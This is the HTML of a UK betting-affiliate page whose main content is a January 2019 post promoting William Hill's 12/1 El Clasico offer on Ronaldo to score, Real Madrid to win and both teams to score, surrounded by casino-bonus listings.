href="https://www.bookmakeradvisor.com/uk/trustly-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Trustly.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Trustly.svg" loading="lazy"></div><span>Trustly</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/paypal-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071245/PayPal.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071245/PayPal.svg" loading="lazy"></div><span>PayPal</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/neteller-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Neteller.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Neteller.svg" loading="lazy"></div><span>Neteller</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/entropay-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071244/entropay-logo-green.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071244/entropay-logo-green.svg" loading="lazy"></div><span>Entropay</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/skrill-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Skrill_logo.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Skrill_logo.svg" loading="lazy"></div><span>Skrill</span></a></li></ul></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom has_submenu menu-item-767"><a class="main_submenu_item"  href="#">By Sport</a><ul class="sub_submenu"><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-rugby-union-betting-sites/" class="main_submenu_item"><span>Best rugby union betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-starcraft-2-betting-sites/" class="main_submenu_item"><span>Best Starcraft 2 betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-counter-strike-betting-sites/" class="main_submenu_item"><span>Best Counter strike betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-arena-of-valor-betting-sites/" class="main_submenu_item"><span>Best Arena of valor betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-mls-betting-sites/" class="main_submenu_item"><span>Best MLS betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-hearthstone-betting-sites/" class="main_submenu_item"><span>Best Hearthstone betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-badminton-betting-sites/" class="main_submenu_item"><span>Best badminton betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-motogp-betting-sites/" class="main_submenu_item"><span>Best MOTOGP betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-wow-betting-sites/" class="main_submenu_item"><span>Best WOW betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-rocket-league-betting-sites/" class="main_submenu_item"><span>Best Rocket league betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-grand-national-betting-sites/" class="main_submenu_item"><span>Best Grand national betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-nascar-betting-sites/" class="main_submenu_item"><span>Best Nascar betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-bundesliga-betting-sites/" class="main_submenu_item"><span>Best Bundesliga betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-cycling-betting-sites/" class="main_submenu_item"><span>Best cycling betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-handball-betting-sites/" class="main_submenu_item"><span>Best handball betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-serie-a-betting-sites/" class="main_submenu_item"><span>Best Serie A betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-call-of-duty-betting-sites/" class="main_submenu_item"><span>Best Call of duty betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-valorant-betting-sites/" class="main_submenu_item"><span>Best Valorant betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-fortnite-betting-sites/" class="main_submenu_item"><span>Best Fortnite betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-championship-betting-sites/" class="main_submenu_item"><span>Best Championship betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-europa-league-betting-sites/" class="main_submenu_item"><span>Best Europa league betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-la-liga-betting-sites/" class="main_submenu_item"><span>Best La liga betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-klarna-betting-sites/" class="main_submenu_item"><span>Best Klarna betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-ice-hockey-betting-sites/" class="main_submenu_item"><span>Best ice hockey betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-pubg-betting-sites/" class="main_submenu_item"><span>Best PUBG betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-rugby-league-betting-sites/" class="main_submenu_item"><span>Best rugby league betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-f1-betting-sites/" class="main_submenu_item"><span>Best F1 betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-mma-betting-sites/" class="main_submenu_item"><span>Best MMA betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-mlb-betting-sites/" class="main_submenu_item"><span>Best MLB betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-volleyball-betting-sites/" class="main_submenu_item"><span>Best volleyball betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-nhl-betting-sites/" class="main_submenu_item"><span>Best NHL betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-baseball-betting-sites/" class="main_submenu_item"><span>Best baseball betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-premier-league-betting-sites/" class="main_submenu_item"><span>Best Premier league betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-nba-betting-sites/" class="main_submenu_item"><span>Best NBA betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-league-of-legends-betting-sites/" class="main_submenu_item"><span>Best League of legends betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-nfl-betting-sites/" class="main_submenu_item"><span>Best NFL betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-boxing-betting-sites/" class="main_submenu_item"><span>Best boxing betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-political-betting-sites/" class="main_submenu_item"><span>Best political betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-dota-2-betting-sites/" class="main_submenu_item"><span>Best Dota 2 betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-bingo-sites/" class="main_submenu_item"><span>Best bingo sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-overwatch-betting-sites/" class="main_submenu_item"><span>Overwatch</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-5-pound-deposit-betting-sites/" class="main_submenu_item"><span>5 pound</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-virtual-betting-sites/" class="main_submenu_item"><span>Virtual betting </span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-boku-betting-sites/" class="main_submenu_item"><span>Boku</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-ufc-betting-sites/" class="main_submenu_item"><span>UFC</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-csgo-betting-sites/" class="main_submenu_item"><span>CS:GO</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/esports-betting/" class="main_submenu_item"><span>E-Sports</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/basketball-betting/" class="main_submenu_item"><span>Basketball</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/greyhounds-betting/" class="main_submenu_item"><span>Greyhounds</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/tennis-betting/" class="main_submenu_item"><span>Tennis</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/golf-betting/" class="main_submenu_item"><span>Golf</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/darts-betting/" class="main_submenu_item"><span>Darts</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/snooker-betting/" class="main_submenu_item"><span>Snooker</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/rugby-betting/" class="main_submenu_item"><span>Rugby</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/cricket-betting/" class="main_submenu_item"><span>Cricket</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/football-betting/" class="main_submenu_item"><span>Football</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/horse-racing-betting/" class="main_submenu_item"><span>Horse Racing</span></a></li></ul></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom has_submenu menu-item-768"><a class="main_submenu_item"  href="#">Best Bookmakers</a>
<ul class="sub_submenu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3336"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/bookmakers/">Best Uk Bookmakers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4861"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/free-bets/">Free Bets</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3337"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/bookmakers-with-cashout/">Cash Out Betting</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3339"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/bookmakers-best-odds/">Best Odds</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3342"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/new-bookmakers/">New Bookmakers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3343"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/bookmakers-best-player-reviews/">Best Player Reviews</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4862"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/best-uk-bookmakers-live-betting/">In-Play Betting</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent has_submenu menu-item-770"><a class="main_menu_item"  href="#">Offers</a>
<ul class="submenu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4779"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/deposit-bonus/">No Deposit Offers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3308"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/reload-bonus/">Reload Offers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3312"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/enhanced-odds-promo/">Enhanced Odds</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3310"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/acca-insurance/">Acca insurance</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3311"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/accumulator-boosts/">Accumulator Betting</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3307"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/money-back-promotions/">Money Back Offers</a></li>
</ul>
</li>
</ul></nav>
		<div class="header_mobile_profile flex">
							<a href="https://www.bookmakeradvisor.com/uk/register/" class="button btn-black">Register</a>
				<a href="https://www.bookmakeradvisor.com/uk/login/" class="button btn-green">Login</a>
						
		</div>
	</div>
</div>

        </header>

        
<div class="content_wrapper content_single_promotions">

	
	<div class="breadcrumbs_wrapper">
				<div class="container">
			<div class="breadcrumbs flex">
				<a href="https://www.bookmakeradvisor.com/uk/" class="breadcrumbs_link">Home</a>
				<span class="breadcrumbs_separator"><i class="fa fa-angle-right"></i></span>
				<a href="#" class="breadcrumbs_link">Promotions</a>
				<span class="breadcrumbs_separator"><i class="fa fa-angle-right"></i></span>
				<a href="https://www.bookmakeradvisor.com/uk/promotions/william-hill-121-cristiano-ronaldo-to-score-real-madrid-to-win-both-teams-to-score/" class="breadcrumbs_link active">William Hill: 12/1 Cristiano Ronaldo To Score, Real Madrid To Win, Both Teams To Score</a>
			</div>
		</div>

		<script type="application/ld+json">
			{
				"@context": "http://schema.org/",
				"@type": "BreadcrumbList",
				"itemListElement": [
					{
						"@type": "ListItem",
						"position": "1",
						"item": {
							"@id": "https://www.bookmakeradvisor.com/uk",
							"name": "Home"
						}
					},
					{
						"@type": "ListItem",
						"position": "2",
						"item": {
							"@id": "#",
							"name": "Promotions"
						}
					},
					{
						"@type": "ListItem",
						"position": "3",
						"item": {
							"@id": "https://www.bookmakeradvisor.com/uk/promotions/william-hill-121-cristiano-ronaldo-to-score-real-madrid-to-win-both-teams-to-score/",
							"name": "William Hill: 12/1 Cristiano Ronaldo To Score, Real Madrid To Win, Both Teams To Score"
						}
					}
				]
			}
		</script>

	</div>

	<div class="page_updated_date">
		<div class="container">
			Updated: January 2019		</div>
	</div>

	<section class="section post_content_section sidebar-right">
		<div class="container flex">
				<div class="main">
			
				<div class="post_content_wrapper ">

						<div class="section_title_block">
							<h2 class="post_title">William Hill: 12/1 Cristiano Ronaldo To Score, Real Madrid To Win, Both Teams To Score</h2>

								

						</div>
						
												
						<div class="post_heading flex">

						
													<p class="date">10 January 2019</p>
						</div>

						<div class="post_content">
															<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/12210032/bookmakeradvisor-banner-9.jpg" alt="" class="content_single_promotion_image">
														<p>The EL Classico is one of the most celebrated rivalries in the world of football. The ancestral war between Barcelona and Real Madrid has been raging for so long coming. This decade however it added more flair as both sides boast the two most magnificent players in the world in the mold of Cristiano Ronaldo and Messi. The El Classico therefore is a delicious piece where the mighty two come against each other.</p>
<p>However the league is already wrapped up by Barcelona but there are more things to play for. One of such is pride. Even in a friendly, the EL Classico is still fiercely contested. Moreover with Barcelona on an unenviable unbeaten run in the domestic league, Real Madrid would greatly relish ending such run by dishing Barcelona its first defeat in the La Liga</p>
<p>Definitely CR7 and Messi have a special appetite for scoring on an El Classico. It rekindles their fiery rivalry. Are you expecting both teams to score, are you expecting Ronaldo to be among the scorers and are you expecting Real Madrid to win?</p>
<p><strong>Then William Hill has something amazing for you. Yes, William is generously dishing you 12/1 for Cristiano Ronaldo To Score, Real Madrid To Win, Both Teams To Score! That is excellently mouthwatering, isn’t it?</strong></p>
<p><strong>Yeah, it is all open to new and existing customers. Just log in and get your money where your mouth is.  12/1 is almost too good </strong>turn<strong> down</strong></p>
<p>GOODLUCK</p>
<p>&nbsp;</p>
															<div class="image_block">
									<a class="image_link" href="https://www.bookmakeradvisor.com/uk/review/william-hill/">
										<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071322/Button-William-Hill.svg" alt="Button - William Hill">
									</a>
								</div>
														<div class="social_icons flex">
								<a href="#"><img src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/social/fb.svg" alt=""></a>
								<a href="#"><img src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/social/gplus.svg" alt=""></a>
								<a href="#"><img src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/social/linkedin.svg" alt=""></a>
								<a href="#"><img src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/social/twitter.svg" alt=""></a>
							</div>
						</div>
					
				</div>
			

				<div class="post_content_wrapper flex">

					<!-- <div class="post_main_content"> -->
<!--						-->					<!-- </div> -->

				</div>

				</div>
				
<aside class="sidebar">

	<div class="sidebar_widget"><h3 class="widget_title h2title">William Hill BONUSES</h3>
<!--		--><!--;-->

		<div class="widget_content widget_table widget_bookmakers">

							<div class="widget_table_row flex">
					<div class="name_cell flex">
						<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071322/Icon-William-Hill.svg" alt="william hill square" width='40px' height='40px'>
						<div class="text_block flex">
							<a href="https://www.bookmakeradvisor.com/uk/bonus/william-hill/" class="title">William Hill</a>
															<span class="description">Click for more info</span>
													</div>
					</div>
					<div class="button_cell">
						<a href="https://www.bookmakeradvisor.com/uk/goto/william-hill" target="_blank"
						   onClick="ga('send','event','Goto','Click','William Hill');"
						   class="button btn-green">Claim Now</a>
					</div>
				</div>
					</div>
		<div class="button_block flex">
			<a href="https://www.bookmakeradvisor.com/uk/bonus/"
			   class="button section_button">Show All Bonuses</a>
		</div>
		</div>	

<!-- WIDGET 2 -->

	<div class="sidebar_widget"><h3 class="widget_title h2title">TOP 10 Bonuses</h3>
<!--		--><!--;-->

		<div class="widget_content widget_table widget_bookmakers">

							<div class="widget_table_row flex">
					<div class="name_cell flex">
						<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2024/01/04111339/Icon-50-1.png" alt="" width='40px' height='40px'>
						<div class="text_block flex">
							<a href="https://www.bookmakeradvisor.com/uk/bonus/bet365-casino/" class="title">Bet365 Casino</a>
															<span class="description">Opening Offer click for details</span>
													</div>
					</div>
					<div class="button_cell">
						<a href="https://www.bookmakeradvisor.com/ca/goto/Bet365Casino" target="_blank"
						   onClick="ga('send','event','Goto','Click','Bet365 Casino');"
						   class="button btn-green">Claim Now</a>
					</div>
				</div>
							<div class="widget_table_row flex">
					<div class="name_cell flex">
						<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11163749/Icon-49.png" alt="" width='40px' height='40px'>
						<div class="text_block flex">
							<a href="https://www.bookmakeradvisor.com/uk/bonus/spin247-casino/" class="title">Spin247 Casino</a>
															<span class="description">Click for more info</span>
													</div>
					</div>
					<div class="button_cell">
						<a href="https://www.bookmakeradvisor.com/uk/goto/spin247casino" target="_blank"
						   onClick="ga('send','event','Goto','Click','Spin247 Casino');"
						   class="button btn-green">Claim Now</a>
					</div>
				</div>
							<div class="widget_table_row flex">
					<div class="name_cell flex">
						<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11163147/Icon-48.png" alt="" width='40px' height='40px'>
						<div class="text_block flex">
							<a href="https://www.bookmakeradvisor.com/uk/bonus/guts-casino/" class="title">Guts Casino</a>
															<span class="description">Click for more info</span>
													</div>
					</div>
					<div class="button_cell">
						<a href="https://www.bookmakeradvisor.com/uk/goto/gutscasino" target="_blank"
						   onClick="ga('send','event','Goto','Click','Guts Casino');"
						   class="button btn-green">Claim Now</a>
					</div>
				</div>
							<div class="widget_table_row flex">
					<div class="name_cell flex">
						<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11162514/Icon-47.png" alt="" width='40px' height='40px'>
						<div class="text_block flex">
							<a href="https://www.bookmakeradvisor.com/uk/bonus/raging-bull-casino/" class="title">Raging Bull Casino</a>
															<span class="description">Click for more info</span>
													</div>
					</div>
					<div class="button_cell">
						<a href="https://www.bookmakeradvisor.com/uk/goto/ragingbullcasino" target="_blank"
						   onClick="ga('send','event','Goto','Click','Raging Bull Casino');"
						   class="button btn-green">Claim Now</a>
					</div>
				</div>
							<div class="widget_table_row flex">
					<div class="name_cell flex">
						<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11161753/Icon-44.png" alt="" width='40px' height='40px'>
						<div class="text_block flex">
							<a href="https://www.bookmakeradvisor.com/uk/bonus/betsafe-casino/" class="title">Betsafe Casino</a>
															<span class="description">Click for more info</span>
													</div>
					</div>
					<div class="button_cell">
						<a href="https://www.bookmakeradvisor.com/uk/goto/betsafecasino" target="_blank"
						   onClick="ga('send','event','Goto','Click','Betsafe Casino');"
						   class="button btn-green">Claim Now</a>
					</div>
				</div>
							<div class="widget_table_row flex">
					<div class="name_cell flex">
						<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11153943/Icon-43.png" alt="" width='40px' height='40px'>
						<div class="text_block flex">
							<a href="https://www.bookmakeradvisor.com/uk/bonus/bob-casino/" class="title">Bob Casino</a>
															<span class="description">Click for more info</span>
													</div>
					</div>
					<div class="button_cell">
						<a href="https://www.bookmakeradvisor.com/uk/goto/Bobcasino" target="_blank"
						   onClick="ga('send','event','Goto','Click','Bob Casino');"
						   class="button btn-green">Claim Now</a>
					</div>
				</div>
							<div class="widget_table_row flex">
					<div class="name_cell flex">
						<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11150012/Icon-42.png" alt="" width='40px' height='40px'>
						<div class="text_block flex">
							<a href="https://www.bookmakeradvisor.com/uk/bonus/dunder-casino/" class="title">Dunder Casino</a>
															<span class="description">Click for more info</span>
													</div>
					</div>
					<div class="button_cell">
						<a href="https://www.bookmakeradvisor.com/uk/goto/Dundercasino" target="_blank"
						   onClick="ga('send','event','Goto','Click','Dunder Casino');"
						   class="button btn-green">Claim Now</a>
					</div>
				</div>
							<div class="widget_table_row flex">
					<div class="name_cell flex">
						<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11144956/Icon-41.png" alt="" width='40px' height='40px'>
						<div class="text_block flex">
							<a href="https://www.bookmakeradvisor.com/uk/bonus/royal-panda-casino/" class="title">Royal Panda Casino</a>
															<span class="description">Click for more info</span>
													</div>
					</div>
					<div class="button_cell">
						<a href="https://www.bookmakeradvisor.com/uk/goto/Royalpandacasino" target="_blank"
						   onClick="ga('send','event','Goto','Click','Royal Panda Casino');"
						   class="button btn-green">Claim Now</a>
					</div>
				</div>
							<div class="widget_table_row flex">
					<div class="name_cell flex">
						<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11144337/Icon-40-1.png" alt="" width='40px' height='40px'>
						<div class="text_block flex">
							<a href="https://www.bookmakeradvisor.com/uk/bonus/jet-casino/" class="title">Jet Casino</a>
													</div>
					</div>
					<div class="button_cell">
						<a href="https://www.bookmakeradvisor.com/uk/goto/Jetcasino" target="_blank"
						   onClick="ga('send','event','Goto','Click','Jet Casino');"
						   class="button btn-green">Claim Now</a>
					</div>
				</div>
							<div class="widget_table_row flex">
					<div class="name_cell flex">
						<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11101128/Icon-36.png" alt="" width='40px' height='40px'>
						<div class="text_block flex">
							<a href="https://www.bookmakeradvisor.com/uk/bonus/tonybet-casino/" class="title">Tonybet Casino</a>
															<span class="description">Click for more info</span>
													</div>
					</div>
					<div class="button_cell">
						<a href="https://www.bookmakeradvisor.com/uk/goto/TonybetCasino" target="_blank"
						   onClick="ga('send','event','Goto','Click','Tonybet Casino');"
						   class="button btn-green">Claim Now</a>
					</div>
				</div>
					</div>
		<div class="button_block flex">
			<a href="https://www.bookmakeradvisor.com/uk/bonus/"
			   class="button section_button">Show All Bonuses</a>
		</div>
		</div>
</aside>
		</div>
	</section>

<!-- SECTION 1 -->

	
	<section class="section post_archive_section">
		<div class="container">
					</div>
	</section>

	<section class='section'>
		<div class='container'>
			<!-- AUTHOR|EDITOR single-content-promotions -->
			
<!--AUTHOR|EDITOR, single-author-->

    
    <div class="post_author">
        <div class="post_author_heading flex">
            <span>author</span>
            <div class="line"></div>
        </div>
        <div class="post_author_content flex">
            <div class="img_block">
                <a href="https://www.bookmakeradvisor.com/uk/author/andrewblack/">
                    <img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130553/Rewiew-Image-29.png" alt="">
                </a>
            </div>
            <div class="text_block">
                <a href="https://www.bookmakeradvisor.com/uk/author/andrewblack/"><h4 class="author_name">Andrew Black</h4></a>
                <p class="author_text">Hello! I am Andrew Black.</p>
            </div>
        </div>
    </div>

			
<!--AUTHOR|EDITOR, single-author-->

    
    <div class="post_author">
        <div class="post_author_heading flex">
            <span>editor</span>
            <div class="line"></div>
        </div>
        <div class="post_author_content flex">
            <div class="img_block">
                <a href="https://www.bookmakeradvisor.com/uk/author/editor/">
                    <img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/19153559/Icon10.svg" alt="">
                </a>
            </div>
            <div class="text_block">
                <a href="https://www.bookmakeradvisor.com/uk/author/editor/"><h4 class="author_name">John Dou</h4></a>
                <p class="author_text">Biographical Info</p>
            </div>
        </div>
    </div>

		</div>
	</section>

</div>


<!-- FOOTER -->
    <style>
		.footer_left p>a,
		.footer_left p>a:visited
		{
			color: #28eb88 !important;
		}
		.footer_left p>a:hover {
			text-decoration: underline !important;;
		}
	</style>
	<footer class="footer">
		<div class="container">

			<div class="footer_top flex">

				<div class="footer_left">
